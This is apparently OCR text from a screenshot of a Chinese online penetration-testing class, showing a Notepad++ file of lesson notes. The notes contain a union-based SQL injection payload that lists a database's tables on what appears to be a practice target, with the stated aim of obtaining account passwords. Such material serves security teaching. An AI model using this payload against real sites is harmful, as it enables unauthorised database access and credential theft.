 8:59 22.2K/s 46%
腾讯课堂·Kali渗透/网络安全/黑客/Linux/解密/防护【网络安全】
*H:\ZQ\Desktop\上课素材\学员素材\学习规划\学习规划.txt - Notepad++
上课中 01:25:45
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
学习规划.txt
40
41
42
144115378945401413
43 5. 拿到 账号 密码
44
45 数据库名字： mozhe_Discuz_StormGroup
46 那些数据表 其中一张 ？
47
48
49 union select 1,table_name,3,4 from information_schema.tables
50 where table_schema = database(
51
Normal text file length : 1,365 lines : 51 Ln : 50 Col : 34 Pos : 1,360 Windows (CR LF) UTF-8 INS